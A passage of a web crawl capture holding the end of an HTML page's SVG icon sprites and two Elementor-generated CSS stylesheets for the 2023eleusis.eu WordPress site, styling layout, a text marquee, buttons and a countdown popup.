000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30406.css?ver=1763464860
body_size: 1811
content:
.elementor-30406 .elementor-element.elementor-element-1904c380 > .elementor-container{min-height:100vh;}.elementor-30406 .elementor-element.elementor-element-1904c380{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-55b65c53 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30406 .elementor-element.elementor-global-35139 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-global-35139{z-index:4;}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-86830b2-font-family ), Sans-serif;font-size:var( --e-global-typography-86830b2-font-size );font-weight:var( --e-global-typography-86830b2-font-weight );font-style:var( --e-global-typography-86830b2-font-style );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );padding-right:calc(30px/2);padding-left:calc(30px/2);}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:60px;}.elementor-30406 .elementor-element.elementor-element-d16fede > .elementor-container{min-height:100vh;}.elementor-30406 .elementor-element.elementor-element-d16fede{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-d16fede > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30406 .elementor-element.elementor-element-288f720{--spacer-size:50px;}.elementor-30406 .elementor-element.elementor-element-ce9374e > .elementor-container{min-height:100vh;}.elementor-30406 .elementor-element.elementor-element-ce9374e:not(.elementor-motion-effects-element-type-background), .elementor-30406 .elementor-element.elementor-element-ce9374e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-30406 .elementor-element.elementor-element-ce9374e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-ce9374e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30406 .elementor-element.elementor-element-d878a36{--spacer-size:50px;}.elementor-30406 .elementor-element.elementor-element-6d46571 > .elementor-container{min-height:100vh;}.elementor-30406 .elementor-element.elementor-element-6d46571{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-6d46571 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30406 .elementor-element.elementor-element-ef6fccd{--spacer-size:50px;}.elementor-30406 .elementor-element.elementor-element-3480260{margin-top:30px;margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-30406 .elementor-element.elementor-element-4946b73{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;text-align:left;}.elementor-30406 .elementor-element.elementor-element-4946b73 > .elementor-widget-container{padding:0px 25px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-family:var( --e-global-typography-02278a2-font-family ), Sans-serif;font-size:var( --e-global-typography-02278a2-font-size );font-weight:var( --e-global-typography-02278a2-font-weight );line-height:var( --e-global-typography-02278a2-line-height );color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button{background-color:var( --e-global-color-text );font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );fill:var( --e-global-color-b64aa41 );color:var( --e-global-color-b64aa41 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );border-radius:35px 35px 35px 35px;padding:10px 50px 10px 50px;}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button:hover, .elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button:focus{background-color:var( --e-global-color-b64aa41 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-30406 .elementor-element.elementor-element-eca0fba{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-30406 .elementor-element.elementor-element-eca0fba > .elementor-widget-container{padding:0px 0px 0px 25px;}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button:hover svg, .elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-30406 .elementor-element.elementor-element-ab4ce62{margin-top:0px;margin-bottom:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-30406 .elementor-element.elementor-element-59d20063 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-30406 .elementor-element.elementor-element-59d20063{text-align:left;font-family:var( --e-global-typography-e0dc404-font-family ), Sans-serif;font-size:var( --e-global-typography-e0dc404-font-size );font-weight:var( --e-global-typography-e0dc404-font-weight );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-30406 .elementor-element.elementor-element-5cf01d17 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-5cf01d17{text-align:left;}@media(min-width:768px){.elementor-30406 .elementor-element.elementor-element-bc1b57f{width:70%;}.elementor-30406 .elementor-element.elementor-element-7656d0d{width:30%;}}@media(max-width:1215px){.elementor-30406 .elementor-element.elementor-element-1904c380 > .elementor-container{min-height:70vh;}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30406 .elementor-element.elementor-element-4946b73{width:100%;max-width:100%;}.elementor-30406 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30406 .elementor-element.elementor-element-eca0fba{width:100%;max-width:100%;}.elementor-30406 .elementor-element.elementor-element-eca0fba > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30406 .elementor-element.elementor-element-59d20063{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-30406 .elementor-element.elementor-element-1904c380 > .elementor-container{min-height:100vh;}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-30406 .elementor-element.elementor-element-ce9374e{margin-top:-112px;margin-bottom:0px;}.elementor-30406 .elementor-element.elementor-element-3480260{margin-top:0px;margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30406 .elementor-element.elementor-element-4946b73 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30406 .elementor-element.elementor-element-eca0fba > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30406 .elementor-element.elementor-element-59d20063{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:1216px){.elementor-30406 .elementor-element.elementor-element-ce9374e:not(.elementor-motion-effects-element-type-background), .elementor-30406 .elementor-element.elementor-element-ce9374e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(min-width:1919px){.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:74px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30406 .elementor-element.elementor-element-4946b73{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-30406 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30406 .elementor-element.elementor-element-eca0fba{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30406 .elementor-element.elementor-element-59d20063{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for global, class: .elementor-global-35139 */.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:75px;}
.elementor-30406 .elementor-element.elementor-global-35139 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-59d20063 */.elementor-30406 .elementor-element.elementor-element-59d20063 h3.event-title {
    display: none;
}

.elementor-30406 .elementor-element.elementor-element-59d20063 .event-meta.event-date {
    display: none;
}
.elementor-30406 .elementor-element.elementor-element-59d20063 a.event-read-more.button {
    display: none;
}
.elementor-30406 .elementor-element.elementor-element-59d20063 .event-desc {
    padding-top: 50px;
    margin-bottom: 0px;
}

.elementor-30406 .elementor-element.elementor-element-59d20063 .event-meta-all a {
    padding: 10px 15px;
    border: 1px solid black;
    border-radius: 35px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30838.css?ver=1763464758
body_size: 1762
content:
.elementor-30838 .elementor-element.elementor-element-0feeb6d{padding:22px 12px 24px 14px;}.elementor-bc-flex-widget .elementor-30838 .elementor-element.elementor-element-c31590d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30838 .elementor-element.elementor-element-c31590d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30838 .elementor-element.elementor-element-c31590d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-30838 .elementor-element.elementor-element-c31590d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-30838 .elementor-element.elementor-element-43fbb6a{text-align:center;}.elementor-30838 .elementor-element.elementor-element-43fbb6a .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22.4px;font-weight:normal;line-height:22.4px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-b3bb8ef{text-align:center;}.elementor-30838 .elementor-element.elementor-element-b3bb8ef .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:26px;font-weight:500;line-height:50px;color:var( --e-global-color-text );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-wrapper{max-width:100%;}body:not(.rtl) .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-left:calc( 10px/2 );}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item{background-color:var( --e-global-color-2715855 );}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-digits{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:76px;font-weight:100;line-height:76px;letter-spacing:-0.04em;}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-label{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:normal;line-height:17.6px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover, .elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover svg, .elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover, .elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover svg, .elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-30838 .elementor-element.elementor-element-9497518.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30838 .elementor-element.elementor-element-9497518.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30838 .elementor-element.elementor-element-9497518.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-30838 .elementor-element.elementor-element-9497518 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-30838 .elementor-element.elementor-element-0db4dd4:not(.elementor-motion-effects-element-type-background), .elementor-30838 .elementor-element.elementor-element-0db4dd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-30838 .elementor-element.elementor-element-0db4dd4, .elementor-30838 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{border-radius:25px 25px 25px 25px;}.elementor-30838 .elementor-element.elementor-element-0db4dd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:5px;padding:14px 22px 14px 22px;}.elementor-30838 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94{width:auto;max-width:auto;align-self:center;}.elementor-30838 .elementor-element.elementor-element-9a9bb94 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-9a9bb94 .elementor-icon-wrapper{text-align:left;}.elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94 .elementor-icon{font-size:20px;}.elementor-30838 .elementor-element.elementor-element-9a9bb94 .elementor-icon svg{height:20px;}.elementor-30838 .elementor-element.elementor-element-84ff759{width:auto;max-width:auto;align-self:center;}.elementor-30838 .elementor-element.elementor-element-84ff759 .elementor-icon-wrapper{text-align:left;}.elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-84ff759 .elementor-icon{font-size:22px;}.elementor-30838 .elementor-element.elementor-element-84ff759 .elementor-icon svg{height:22px;}.elementor-30838 .elementor-element.elementor-element-4d97662{width:auto;max-width:auto;text-align:right;}body:not(.rtl) .elementor-30838 .elementor-element.elementor-element-4d97662{right:0px;}body.rtl .elementor-30838 .elementor-element.elementor-element-4d97662{left:0px;}.elementor-30838 .elementor-element.elementor-element-4d97662 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-af98c52 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-af98c52{text-align:center;}.elementor-30838 .elementor-element.elementor-element-af98c52 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-1bfd2b3:not(.elementor-motion-effects-element-type-background), .elementor-30838 .elementor-element.elementor-element-1bfd2b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-30838 .elementor-element.elementor-element-1bfd2b3, .elementor-30838 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{border-radius:30px 30px 30px 30px;}.elementor-30838 .elementor-element.elementor-element-1bfd2b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:14px 22px 14px 22px;}.elementor-30838 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30838 .elementor-element.elementor-element-3648fa9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30838 .elementor-element.elementor-element-a149731{text-align:center;}.elementor-30838 .elementor-element.elementor-element-a149731 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:hover, .elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:hover svg, .elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:focus svg{fill:var( --e-global-color-accent );}#elementor-popup-modal-30838 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-2715855 );border-radius:30px 30px 30px 30px;margin:0px 10px 64px 0px;}#elementor-popup-modal-30838 .dialog-message{width:270px;height:auto;}#elementor-popup-modal-30838{justify-content:flex-end;align-items:flex-end;}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-30838{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-30838 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-30838 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size 